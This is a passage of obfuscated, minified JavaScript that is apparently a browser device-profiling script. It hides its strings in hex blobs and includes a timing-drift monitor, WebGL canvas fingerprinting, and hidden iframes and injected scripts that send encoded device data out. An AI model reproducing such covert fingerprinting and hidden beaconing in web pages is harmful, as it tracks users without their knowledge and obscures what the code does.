td_wl+=td_BN[(td_Tm>>28)&15]+td_BN[(td_Tm>>24)&15]+td_BN[(td_Tm>>20)&15]+td_BN[(td_Tm>>16)&15]+td_BN[(td_Tm>>12)&15]+td_BN[(td_Tm>>8)&15]+td_BN[(td_Tm>>4)&15]+td_BN[td_Tm&15];return td_wl;};td_YP.prototype.toString=td_YP.prototype.hex;
};td_4o.tdz_522bfd0548994254b6a17d92ff923f79=new td_4o.td_2W("\x35\x32\x32\x62\x66\x64\x30\x35\x34\x38\x39\x39\x34\x32\x35\x34\x62\x36\x61\x31\x37\x64\x39\x32\x66\x66\x39\x32\x33\x66\x37\x39\x34\x30\x34\x31\x35\x37\x34\x32\x31\x35\x31\x30\x34\x32\x35\x63\x35\x37\x34\x63\x31\x66\x35\x33\x35\x35\x35\x31\x30\x38\x30\x35\x34\x34\x35\x34\x30\x39\x34\x32\x34\x36\x35\x39\x31\x66\x35\x38\x30\x33\x35\x62");
var td_4o=td_4o||{};function td_3t(td_zC){((typeof(td_4o.tdz_522bfd0548994254b6a17d92ff923f79)!=="undefined"&&typeof(td_4o.tdz_522bfd0548994254b6a17d92ff923f79.td_f)!=="undefined")?(td_4o.tdz_522bfd0548994254b6a17d92ff923f79.td_f(0,10)):null);
var td_ES=1000;var td_Dz=300000;var td_li=td_Dz;var td_Lf=100;var td_oi=60;var td_U0=null;var td_XE=null;var td_Wv=null;var td_To=null;var td_qT=null;var td_Nw=[];var td_um=false;td_zC=(typeof td_zC!==[][[]]+"")?td_4o.toNumber(td_zC):td_li;
function td_jp(){var td_Gy=Math.round(td_j());var td_TG=td_Gy-td_U0;if(Math.abs(td_TG-td_ES)>td_Lf){td_Nw.push([td_Gy,td_U0]);td_um=true;++td_qT;td_nl(td_Nw);}++td_To;td_U0=td_Gy;if(td_To>td_oi||td_qT>td_oi){td_Xs();
}}function td_nl(td_kw){td_um=false;var td_vB=((typeof(td_4o.tdz_522bfd0548994254b6a17d92ff923f79)!=="undefined"&&typeof(td_4o.tdz_522bfd0548994254b6a17d92ff923f79.td_f)!=="undefined")?(td_4o.tdz_522bfd0548994254b6a17d92ff923f79.td_f(10,12)):null)+JSON.stringify(td_kw);
var td_PL=td_0f+((typeof(td_4o.tdz_522bfd0548994254b6a17d92ff923f79)!=="undefined"&&typeof(td_4o.tdz_522bfd0548994254b6a17d92ff923f79.td_f)!=="undefined")?(td_4o.tdz_522bfd0548994254b6a17d92ff923f79.td_f(22,4)):null)+td_4o.td_6P(td_vB,td_2s);
td_4Y(td_PL,document);}function td_Xs(){if(td_XE){clearInterval(td_XE);td_XE=null;}if(td_Wv){clearTimeout(td_Wv);td_Wv=null;}if(td_qT>0){if(td_um){td_nl(td_Nw);}}}function td_BK(){td_To=0;td_qT=0;td_U0=Math.round(td_j());
td_XE=setInterval(td_jp,td_ES);td_Wv=setTimeout(td_Xs,td_zC);}td_BK();}td_4o.tdz_db20daea51184b7a966474d195dbcf29=new td_4o.td_2W("\x64\x62\x32\x30\x64\x61\x65\x61\x35\x31\x31\x38\x34\x62\x37\x61\x39\x36\x36\x34\x37\x34\x64\x31\x39\x35\x64\x62\x63\x66\x32\x39\x30\x37\x30\x33\x35\x63\x34\x36\x30\x35\x31\x32\x31\x32\x30\x34\x35\x37\x35\x36\x35\x64\x35\x64\x34\x63\x31\x32\x35\x32\x31\x33\x35\x30\x35\x62\x35\x33\x35\x61\x34\x33\x35\x35\x30\x38\x31\x63\x34\x65\x35\x30\x30\x36\x30\x35\x30\x66\x30\x62\x35\x64\x34\x33\x34\x39\x31\x35\x35\x37\x35\x32\x30\x33\x30\x64\x31\x32\x30\x34\x35\x37\x35\x61\x35\x38\x34\x63\x31\x39\x35\x31\x35\x33\x30\x37\x34\x63\x35\x38\x35\x35\x34\x30\x35\x65\x35\x62\x30\x61");
var td_4o=td_4o||{};function td_Ex(){if(!!window.WebGLRenderingContext){var td_Ld=document.createElement(((typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29)!=="undefined"&&typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f)!=="undefined")?(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f(0,6)):null));
var td_GN=[((typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29)!=="undefined"&&typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f)!=="undefined")?(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f(6,5)):null),((typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29)!=="undefined"&&typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f)!=="undefined")?(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f(11,18)):null),((typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29)!=="undefined"&&typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f)!=="undefined")?(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f(29,9)):null),((typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29)!=="undefined"&&typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f)!=="undefined")?(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f(38,9)):null)];
for(var td_qO=0;td_qO<4;td_qO++){try{var td_lN=td_Ld.getContext(td_GN[td_qO]);if(td_lN&&typeof td_lN.getParameter===((typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29)!=="undefined"&&typeof(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f)!=="undefined")?(td_4o.tdz_db20daea51184b7a966474d195dbcf29.td_f(47,8)):null)){return{name:td_GN[td_qO],gl:td_lN};
}}catch(td_Sf){}}return -1;}return 0;}td_4o.tdz_6d082d8858f440deab599cba4a3bdf76=new td_4o.td_2W("\x36\x64\x30\x38\x32\x64\x38\x38\x35\x38\x66\x34\x34\x30\x64\x65\x61\x62\x35\x39\x39\x63\x62\x61\x34\x61\x33\x62\x64\x66\x37\x36\x34\x33\x31\x37\x35\x35\x31\x38\x34\x31\x31\x30\x34\x61\x35\x31\x35\x36\x34\x63\x34\x30\x35\x31\x34\x63\x30\x34\x35\x39\x30\x30\x31\x39\x35\x36\x30\x66\x34\x65\x35\x63\x30\x31\x30\x35\x30\x64\x30\x36\x30\x34\x34\x62\x31\x32\x30\x31\x31\x34\x35\x65\x35\x62\x35\x33\x30\x61\x34\x34\x35\x39\x35\x65\x34\x39\x34\x66\x35\x64\x35\x37\x35\x66\x30\x61\x30\x36\x34\x33\x35\x35\x30\x36\x30\x32\x30\x64\x30\x37\x34\x64\x34\x39\x35\x63\x31\x31\x30\x62\x30\x63\x35\x31\x30\x66\x34\x37\x30\x33\x30\x38\x34\x62\x34\x30\x35\x33\x35\x34\x30\x33\x35\x63\x35\x35\x35\x64\x31\x65\x31\x35\x34\x66\x35\x30\x35\x61\x30\x31\x35\x38\x34\x34\x34\x32\x30\x31\x30\x36\x30\x38\x31\x31\x35\x63\x35\x36\x35\x37\x34\x33\x30\x65\x30\x65\x34\x33\x31\x31\x31\x33\x30\x34\x30\x38\x30\x39\x35\x36\x34\x32\x30\x64\x30\x35\x34\x34\x34\x63\x34\x30\x30\x64\x35\x61\x34\x64\x34\x31\x35\x64\x34\x36\x34\x32\x35\x31\x35\x33\x35\x36\x34\x35\x31\x31\x30\x64\x34\x36\x35\x30\x34\x64\x30\x61\x30\x64\x30\x66\x30\x66\x30\x30\x34\x37\x31\x36\x31\x36\x30\x66\x35\x35\x34\x33\x34\x32\x30\x31\x31\x30\x34\x65\x35\x37\x30\x37\x30\x63\x31\x38\x35\x36\x35\x37\x30\x61\x35\x62\x34\x36\x30\x62\x31\x32\x30\x34\x31\x33\x31\x62\x35\x63\x35\x37\x35\x65\x34\x33\x31\x34\x30\x34\x35\x37\x35\x35\x31\x33\x31\x34\x32\x37\x30\x39\x35\x62\x35\x39\x34\x34\x35\x66\x34\x36\x35\x37\x35\x62\x30\x30\x31\x38\x35\x35\x35\x34\x35\x31\x30\x38\x31\x63\x31\x64\x31\x30\x34\x34\x34\x35\x34\x31\x31\x34\x37\x36\x35\x36\x35\x35\x30\x63\x31\x30\x34\x31\x30\x39\x34\x31\x35\x30\x30\x64\x30\x38\x30\x39\x34\x35\x30\x64\x31\x36\x34\x34\x31\x30\x31\x38\x35\x35\x30\x38\x36\x37\x36\x38\x35\x61\x34\x62\x30\x66\x34\x30\x35\x64\x35\x66\x30\x61\x34\x35\x35\x63\x34\x32\x34\x33\x35\x63\x35\x61\x35\x37\x34\x61\x31\x31\x35\x62\x31\x32\x35\x61\x31\x36\x30\x64\x30\x39\x35\x39\x31\x38\x34\x65\x31\x64\x31\x63\x31\x38\x30\x32\x34\x61\x30\x38\x31\x34\x31\x35\x30\x39\x34\x38\x30\x34\x31\x64\x30\x62\x31\x32\x30\x61\x30\x38\x30\x36\x31\x35\x35\x34\x35\x38\x30\x61\x30\x63\x34\x39\x31\x64\x34\x31\x31\x33\x34\x32\x34\x34\x34\x36\x35\x30\x35\x61\x36\x39\x32\x32\x34\x32\x35\x39\x35\x35\x32\x37\x35\x37\x35\x34\x35\x61\x34\x61\x34\x36\x30\x39\x31\x34\x34\x36\x30\x31\x30\x36\x35\x35\x34\x61\x35\x32\x35\x35\x36\x36\x32\x35\x31\x30\x30\x30\x35\x33\x32\x32\x35\x63\x30\x64\x31\x36\x30\x32\x31\x39\x34\x65\x31\x39\x35\x36\x30\x35\x30\x65\x31\x63\x35\x34\x31\x34\x31\x38\x35\x32\x35\x34\x33\x39\x37\x32\x34\x36\x35\x31\x30\x33\x32\x36\x30\x65\x30\x64\x34\x37\x35\x64\x31\x37\x31\x61\x34\x64\x35\x33\x30\x31\x35\x37\x31\x64\x35\x32\x34\x38\x34\x36\x30\x37\x31\x38\x30\x33\x34\x38\x31\x30\x30\x39\x31\x62\x35\x66\x34\x38\x35\x37\x34\x36\x35\x31\x31\x32\x35\x64\x35\x62\x35\x65\x30\x37\x30\x61\x30\x64\x30\x64\x34\x37\x35\x30\x35\x34\x30\x32\x30\x35\x30\x34\x31\x62\x31\x31\x35\x64\x30\x35\x30\x37\x30\x37\x35\x39\x34\x30\x35\x37\x31\x37");
var td_4o=td_4o||{};function td_0d(){((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(0,10)):null);
var td_Ex=360;var td_xo=Math.PI*2;var td_gu=null;var td_ug=null;var td_E4=true;var td_K9=null;this.tryAgain=function(){return td_E4;};this.getFPParams=function(){if(td_gu!==null){td_E4=false;return((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(10,5)):null)+td_gu;
}return"";};this.getRunTimeMS=function(){if(td_K9!==null){return((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(15,4)):null)+td_4o.toFixed(td_K9,2);
}return"";};function td_Jr(td_ZL){return[Math.min(1,Math.max(0,Math.abs(td_ZL*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_ZL*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_ZL*6-4)))];}function td_HR(td_HA,td_od,td_Jm,td_Wa,td_dD,td_Mu){if(td_dD===undefined){td_dD=0;
}if(td_Mu===undefined){td_Mu=Math.PI*2;}var td_A7=Math.min(td_xo,td_Mu-td_dD);var td_Iy=td_A7===td_xo?[]:[td_HA,td_od];var td_WZ=[];var td_p5=Math.round(td_Ex*td_A7/td_xo);for(var td_ct=0;td_ct<=td_p5;
td_ct++){var td_gF=td_dD+td_A7*td_ct/td_p5;var td_Qx=td_HA+td_Jm*Math.cos(td_gF);var td_aw=td_od+td_Jm*Math.sin(td_gF);var td_eC=td_HA+td_Wa*Math.cos(td_gF);var td_pN=td_od+td_Wa*Math.sin(td_gF);td_Iy.push(td_Qx,td_aw,td_eC,td_pN);
var td_Se=(Math.PI/2-td_gF)/(2*Math.PI);if(td_Se<0){td_Se+=1;}var td_eP=td_Jr(td_Se);td_WZ.push.apply(td_WZ,td_eP);td_WZ.push.apply(td_WZ,td_eP);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_Iy,"\x63\x6f\x6c\x6f\x72":td_WZ};
}function td_Eo(){var td_Y4=td_j();try{var td_Mh=td_ug.getContext(((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(19,6)):null))||td_ug.getContext(((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(25,19)):null))||td_ug.getContext(((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(44,5)):null))||td_ug.getContext(((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(49,18)):null))||td_ug.getContext(((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(67,9)):null));
if(td_Mh){var td_Mi=((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(76,21)):null)+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(97,24)):null)+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(121,21)):null)+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(142,20)):null)+""+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(162,11)):null)+"{"+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(173,19)):null)+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(192,46)):null)+"}";
var td_xj=((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(76,21)):null)+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(238,12)):null)+"{"+((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(250,76)):null)+"}";
var td_P0=td_Mh.createProgram();for(var td_uo=0;td_uo<2;++td_uo){var td_j9=td_uo===0?td_Mi:td_xj;var td_fy=td_Mh.createShader(td_uo===0?td_Mh.VERTEX_SHADER:td_Mh.FRAGMENT_SHADER);td_Mh.shaderSource(td_fy,td_j9);
td_Mh.compileShader(td_fy);var td_n1=td_Mh.getShaderParameter(td_fy,td_Mh.COMPILE_STATUS);if(!td_n1){td_E4=false;return;}td_Mh.attachShader(td_P0,td_fy);td_Mh.linkProgram(td_P0);}td_n1=td_Mh.getProgramParameter(td_P0,td_Mh.LINK_STATUS);
if(!td_n1){td_E4=false;return;}td_Mh.useProgram(td_P0);var td_Sj=td_HR(0,0,0.6,0.9);var td_q2=new Float32Array(td_Sj.position);var td_cB=new Float32Array(td_Sj.color);var td_xZ=td_Mh.createBuffer();td_Mh.bindBuffer(td_Mh.ARRAY_BUFFER,td_xZ);
td_Mh.bufferData(td_Mh.ARRAY_BUFFER,td_q2,td_Mh.STATIC_DRAW);var td_PS=td_Mh.getAttribLocation(td_P0,((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(326,8)):null));
td_Mh.vertexAttribPointer(td_PS,2,td_Mh.FLOAT,false,0,0);td_Mh.enableVertexAttribArray(td_PS);var td_Ei=td_Mh.createBuffer();td_Mh.bindBuffer(td_Mh.ARRAY_BUFFER,td_Ei);td_Mh.bufferData(td_Mh.ARRAY_BUFFER,td_cB,td_Mh.STATIC_DRAW);
var td_EG=td_Mh.getAttribLocation(td_P0,((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(334,5)):null));
td_Mh.vertexAttribPointer(td_EG,3,td_Mh.FLOAT,false,0,0);td_Mh.enableVertexAttribArray(td_EG);td_Mh.enable(td_Mh.DEPTH_TEST);td_Mh.clearColor(0,0,0,1);td_Mh.viewport(0,0,td_ug.width,td_ug.height);td_Mh.clearColor(1,1,1,1);
td_Mh.clear(td_Mh.COLOR_BUFFER_BIT|td_Mh.DEPTH_BUFFER_BIT);td_Mh.drawArrays(td_Mh.TRIANGLE_STRIP,0,td_Sj.position.length/2);}var td_BO=td_ug.toDataURL(((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(339,9)):null));
if(!td_BO){td_E4=false;return;}td_gu=td_3i(td_BO,5381);}catch(td_wo){td_E4=false;return;}td_K9+=td_j()-td_Y4;}this.setup=function(){var td_h1=td_j();try{td_ug=document.createElement(((typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76)!=="undefined"&&typeof(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f)!=="undefined")?(td_4o.tdz_6d082d8858f440deab599cba4a3bdf76.td_f(348,6)):null));
if(!td_ug){td_E4=false;return null;}td_ug.width=256;td_ug.height=256;setTimeout(function(){td_Eo();});}catch(td_Cg){td_E4=false;return null;}td_K9=td_j()-td_h1;};}td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1=new td_4o.td_2W("\x64\x33\x37\x61\x61\x33\x64\x39\x61\x37\x63\x39\x34\x30\x63\x33\x61\x34\x37\x63\x33\x65\x36\x63\x65\x31\x65\x62\x30\x30\x64\x31\x31\x30\x35\x37\x34\x35\x33\x65\x31\x32\x35\x30\x31\x36\x35\x30\x31\x31\x34\x33\x33\x30\x37\x61\x36\x36\x37\x39\x33\x33\x36\x37\x30\x38\x35\x30\x34\x33\x30\x36\x34\x62\x31\x31\x31\x39\x30\x39\x30\x34\x34\x37\x30\x34\x31\x31\x35\x33\x34\x32\x30\x64\x34\x31\x31\x30\x35\x66\x35\x38\x30\x30\x30\x35\x35\x36\x30\x30\x35\x61\x30\x65\x35\x61\x31\x33\x35\x35\x35\x31\x34\x34\x30\x36\x34\x30\x31\x33\x35\x37\x35\x65\x30\x65\x35\x34\x32\x63\x37\x62\x32\x34\x30\x34\x35\x64\x31\x31\x30\x37\x35\x64\x34\x30\x31\x30\x34\x38\x30\x63\x35\x61\x35\x33\x30\x35\x30\x34\x35\x64");
function td_4l(td_N){var td_M="";var td_I=function(){var td_U=Math.floor(Math.random()*62);if(td_U<10){return td_U;}if(td_U<36){return String.fromCharCode(td_U+55);}return String.fromCharCode(td_U+61);
};while(td_M.length<td_N){td_M+=td_I();}return((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(0,4)):null)+td_M;
}function td_0S(td_r){var td_I=td_4l(5);if(typeof(td_4A)!==[][[]]+""){td_4A(td_I,td_r);}return td_I;}function td_0D(td_e,td_D,td_W){var td_I=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_v=td_D.createElement(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(4,6)):null));
var td_m=td_0S(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(10,6)):null));
td_v.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(16,2)):null),td_m);
td_v.setAttribute(Number(1285914).toString(35),((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(18,15)):null));
td_4o.td_3M(td_v);if(typeof td_W!==[][[]]+""){var td_l=false;td_v.onload=td_v.onreadystatechange=function(){if(!td_l&&(!this.readyState||this.readyState===((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(33,6)):null)||this.readyState===((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(39,8)):null))){td_l=true;
td_W();}};td_v.onerror=function(td_E){td_l=true;td_W();};}td_v.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(47,3)):null),td_e);
td_I.appendChild(td_v);}function td_2K(td_Z,td_E,td_G,td_l){var td_j=td_l.createElement(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(50,3)):null));
var td_K=td_0S(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(53,3)):null));
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(16,2)):null),td_K);
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(56,3)):null),((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(59,5)):null));
td_j.style.visibility=((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(64,6)):null);
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(47,3)):null),td_E);
if(typeof td_G!==[][[]]+""){td_j.onload=td_G;td_j.onabort=td_G;td_j.onerror=td_G;td_j.oninvalid=td_G;}td_Z.appendChild(td_j);}function td_4Y(td_Q,td_W){var td_t=td_W.getElementsByTagName(Number(103873).toString(18))[0];
td_2K(td_t,td_Q,null,td_W);}td_4o.tdz_7512bedd6e6a4512bed09c39ee132451=new td_4o.td_2W("\x37\x35\x31\x32\x62\x65\x64\x64\x36\x65\x36\x61\x34\x35\x31\x32\x62\x65\x64\x30\x39\x63\x33\x39\x65\x65\x31\x33\x32\x34\x35\x31\x37\x33\x37\x61\x37\x63\x37\x66\x30\x64\x31\x30\x31\x37\x30\x31\x36\x35\x30\x36\x34\x34\x30\x65\x35\x38\x35\x39\x35\x65\x35\x63\x31\x35\x30\x64\x30\x31\x35\x35\x35\x35\x30\x37\x35\x61\x34\x66\x31\x32\x30\x64\x35\x34\x35\x36\x35\x65\x35\x39\x35\x61\x34\x34\x34\x34\x35\x30\x34\x36\x35\x61\x30\x37\x30\x30\x30\x38\x30\x63\x35\x33\x30\x34\x35\x32\x34\x31\x34\x37\x35\x36\x34\x33\x35\x62\x31\x32\x31\x31\x33\x66\x34\x34\x34\x30\x31\x33\x35\x36\x30\x34\x34\x37\x31\x31\x35\x35\x34\x31\x31\x30\x36\x39\x34\x31\x35\x35\x34\x35\x35\x36\x35\x65\x34\x37\x30\x63\x31\x31\x30\x31\x31\x36\x34\x35\x30\x36\x34\x34\x30\x38\x34\x34\x34\x31\x34\x35\x35\x64\x31\x32\x31\x35\x30\x35\x34\x32\x35\x63\x30\x64\x34\x37\x35\x30\x30\x31\x31\x35\x35\x30\x34\x30\x34\x31\x34\x33\x35\x61\x34\x33\x35\x33");
var td_4o=td_4o||{};td_4o.BB_COMMON={};td_4o.BB_COMMON.NOT_TOO_LARGE=0;td_4o.BB_COMMON.RESULT_QUERY_DATA=1;td_4o.makeQueryStringIfJsonUnderMaxSize=function(td_Yh,td_VV,td_hX){if(typeof td_hX===[][[]]+""||td_hX===null||3>td_hX.length){return[true,""];
}if(td_hX.length>td_VV){return[false,""];}return[true,"&"+td_Yh+"="+encodeURIComponent(td_hX)];};td_4o.td_3B=function(td_Oq){var td_JM=[];for(var td_r1 in td_Oq){if(!td_r1.hasOwnProperty){continue;}td_JM.push(td_r1);
}return td_JM;};td_4o.td_4j=function(){var td_gj=((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(0,14)):null);
